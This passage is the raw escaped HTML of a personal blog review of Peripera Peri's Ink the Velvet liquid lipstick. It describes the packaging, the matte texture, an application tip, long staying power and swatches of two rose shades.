href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc4hybq47jq-xFwD2mCzRTkr_L5q5Iuc6l9oL4xCR2nCF_LXNXzh6qWLCcbwHf2i5kc4uB8opTHMgKqMrRgAXLoaRh4k3P2bUpC-WVjSZzV2MM8yuZKH_OF9fOI8LMgMWeuKIIE6vdnOs\/s1600\/Collage+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc4hybq47jq-xFwD2mCzRTkr_L5q5Iuc6l9oL4xCR2nCF_LXNXzh6qWLCcbwHf2i5kc4uB8opTHMgKqMrRgAXLoaRh4k3P2bUpC-WVjSZzV2MM8yuZKH_OF9fOI8LMgMWeuKIIE6vdnOs\/s1600\/Collage+4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbW_CuM0bwi_tbISHGdlvg3fIXfj_teaB1zYL-Fl_F2FktwTCROdUajUjFCRLL03mBy6WsCJUGYyj7lib1tlldTy2ICdAibEA1YXs9RcO6PIbWShD_nNd-iMg9JPmDL_cTezBTy5brRMI\/s1600\/Collage+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbW_CuM0bwi_tbISHGdlvg3fIXfj_teaB1zYL-Fl_F2FktwTCROdUajUjFCRLL03mBy6WsCJUGYyj7lib1tlldTy2ICdAibEA1YXs9RcO6PIbWShD_nNd-iMg9JPmDL_cTezBTy5brRMI\/s1600\/Collage+1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAll details on the Outer Cover is written in I\nbelieve, Korean Language.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM8QkYwVUOtYDYtgSLyS2yFxZFRiKfy4n5WD376GRdGqmhavuhShKNHToiOCwd-o6r87Poib3Gnw3sMN_CoQS6O5oHWdLgyu6sRjfxkqXFF6sAVTTom0gydGI5jYpbsoI8ZP7VnFG3c7Q\/s1600\/3+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM8QkYwVUOtYDYtgSLyS2yFxZFRiKfy4n5WD376GRdGqmhavuhShKNHToiOCwd-o6r87Poib3Gnw3sMN_CoQS6O5oHWdLgyu6sRjfxkqXFF6sAVTTom0gydGI5jYpbsoI8ZP7VnFG3c7Q\/s640\/3+%25286%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt is made up of Cylindrical bottle and a cap\nfor it with a tiny holder on top.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhED3sJr1nRrWt78dx6JnsPW2PZdIzJLkygrXiVxU7E5p-E1GNwX9IcrVRiV3NOTTOo55dFD3Pty1aBpW_tZykhsx6RmrxnR0VzLogOz1O_LuotRuJR0Y9fDwY-siEdpOeIF8NIM_rTJYY\/s1600\/Collage+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhED3sJr1nRrWt78dx6JnsPW2PZdIzJLkygrXiVxU7E5p-E1GNwX9IcrVRiV3NOTTOo55dFD3Pty1aBpW_tZykhsx6RmrxnR0VzLogOz1O_LuotRuJR0Y9fDwY-siEdpOeIF8NIM_rTJYY\/s1600\/Collage+3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Bottle says PeriPera\u0026nbsp;Peri’s Ink the Velvet\nclearly and is Quite Tiny to look at.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt is Super handy and very easy to carry around,\nmaking it my most favourite product for Travelling.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EMy Experience\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMost of Korean Liquid Lipsticks are very sheer\nin texture but this one is not, and I like that about it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt is not too thick nor watery, just the right\nconsistency and Completely Opaque.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt has a super cool applicator, which makes it\nsuper easy to use and coats lips evenly with product.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8pPyPQr0iP3lnPcf5pSfSpyluNVrJTgfMNW3CptRRYqejEwoaA3cxrLXE3d2bAJutqblome3sYdnAFuAnkfVAKdD2YbS7j2_7NqXHtcksEcpdEGgEm2NY5zEcjQRoDlktD2kfCnmigUM\/s1600\/Collage+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8pPyPQr0iP3lnPcf5pSfSpyluNVrJTgfMNW3CptRRYqejEwoaA3cxrLXE3d2bAJutqblome3sYdnAFuAnkfVAKdD2YbS7j2_7NqXHtcksEcpdEGgEm2NY5zEcjQRoDlktD2kfCnmigUM\/s1600\/Collage+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOne coat of product is enough to bring beautiful\ncolor to the lips.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI was tempted to go for second coat, but when I\ndid, the product felt too thick.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, I would suggest to not layer the lipstick on\ntoo much.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt is very comfortable on lips and feels like Second Skin!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EApplication\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESince the consistency of the product is not\nwatery, it may feel a little thick on application if not applied in the correct\nway.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, I tried few different ways and came up with\nthe best one.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzsadMZE1nIBQJbcrmBVLAouoea3xX1BXDmM4FPT-IunoI8cg__kfh2N2Fn3FClsGx2rL1YgdNrlj7l0tJkbgLvwdcvXioqrih6R868CBGXUjTzvkSnqQGqKubZsuAS5e93oGJGXLO3UA\/s1600\/4+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzsadMZE1nIBQJbcrmBVLAouoea3xX1BXDmM4FPT-IunoI8cg__kfh2N2Fn3FClsGx2rL1YgdNrlj7l0tJkbgLvwdcvXioqrih6R868CBGXUjTzvkSnqQGqKubZsuAS5e93oGJGXLO3UA\/s400\/4+%25283%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo here it goes...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECoat bottle lip completely with product and rub\nlips together.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELater go back and fill the gaps in upper lip.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis will give a even and comfortable coating on\nlips without making it too heavy\/ Thick\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EStaying power\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOn Application, the product takes a second to dry, after which it turns to a very Comfortable powder Matte Finish.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EStaying power of this product is very very good.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAs long as lips are not rubbed, even with a good\ngreasy lunch, the product will manage to stay.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEven though the lipstick fades away throughout\nthe day, it stains the lips heavily which locks the color.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt stains the lips so well that, I have seen the\nresidues of lip colour\u0026nbsp;even next day.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGnQt9hhs3ze7fW8DJR_dkO_awAUtDtiBbkSNF2zSLKJA4aATljJCBYrui2fPLNMoW-QAD0wOqDqUKXSCeVKEw6U1REySbRlRcXIMOOkvLyj1s6WeWuvzhV_QpURaF5-kuXC24Yu6D7DI\/s1600\/1+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGnQt9hhs3ze7fW8DJR_dkO_awAUtDtiBbkSNF2zSLKJA4aATljJCBYrui2fPLNMoW-QAD0wOqDqUKXSCeVKEw6U1REySbRlRcXIMOOkvLyj1s6WeWuvzhV_QpURaF5-kuXC24Yu6D7DI\/s640\/1+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI’m the kind of person who is lazy enough to not\ncarry the lipstick of the day for touch ups,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo the fact that I will have color on my lips\ntill the end of the day makes me very very happy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E006 Celeb Deep Rose\nis my\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFavourite\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA Pic of my Bare Lips\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Ci\u003EDisclaimer : As I was having not so good Skin when I took Lip swatch Pics, I have used blur filter in below Pics.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDPJ0lQpYxoWgCp3xXH0KnnEJuqOonMj3YY-ct8HM3sTVCw30UuZ6DLZZoCs6rfr0VUYsm0yNyhVZelglpfI_EE5CHua5Vrwxwv1NHCLMqKznin8wigAv-jV6u5OUJaatpbeNfGEgAu4\/s1600\/S1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"842\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDPJ0lQpYxoWgCp3xXH0KnnEJuqOonMj3YY-ct8HM3sTVCw30UuZ6DLZZoCs6rfr0VUYsm0yNyhVZelglpfI_EE5CHua5Vrwxwv1NHCLMqKznin8wigAv-jV6u5OUJaatpbeNfGEgAu4\/s400\/S1.jpg\" width=\"363\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EThis is how\u0026nbsp;\u003C\/span\u003E014 Beauty Peak Rose looks on my Lips\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAs you can see, it looks like a Coral shade in first shot, but is actually a cool toned and very Pretty Pink Colour\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj949j_J5CTaw82xi1b8RdOqtQibWRfuBXt8laSbg222_7uHnV4gglhYVi1LYozoDzokGqKBQiL1gBrRW8nlsBBm7Xjfa6rn-7y94UoRipEa6d11h8B8PsBpiCZ27U_D06Vs0hZnYH1wR4\/s1600\/1+-+Beauty+Peack+Rose.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"554\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj949j_J5CTaw82xi1b8RdOqtQibWRfuBXt8laSbg222_7uHnV4gglhYVi1LYozoDzokGqKBQiL1gBrRW8nlsBBm7Xjfa6rn-7y94UoRipEa6d11h8B8PsBpiCZ27U_D06Vs0hZnYH1wR4\/s1600\/1+-+Beauty+Peack+Rose.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EThis is how\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium;\"\u003E006 Celeb Deep Rose\u003C\/span\u003E\u0026nbsp;looks on my Lips\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIn the first shot, the Shade appears brown and later turns to deep Pink after a while, as seen in Second Pic.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzwQ2pkuSWTCPxLemuyYORpbJjOu7a-CfID8V4L19CQGfR7W3WutAPIjmxu9CN34rAntl7Pu0bdnNOdR9AU33OLMnfnT7QnTeLJPwihGUkYC2yqPgXKGmEjXUof4h-b2xu6nV0g3vkZa4\/s1600\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"497\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzwQ2pkuSWTCPxLemuyYORpbJjOu7a-CfID8V4L19CQGfR7W3WutAPIjmxu9CN34rAntl7Pu0bdnNOdR9AU33OLMnfnT7QnTeLJPwihGUkYC2yqPgXKGmEjXUof4h-b2xu6nV0g3vkZa4\/s1600\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOverall, I really like this product and always\nend up choosing it on a daily basis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOn one hand, I don’t want to use it up\ncompletely and on the other, I can’t get enough of it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI better stock up on these as I can see myself\nrunning out of these very soon!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI would highly recommend this Lipstick to anyone\nwho is curious about Korean Makeup as it is such a good product!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: 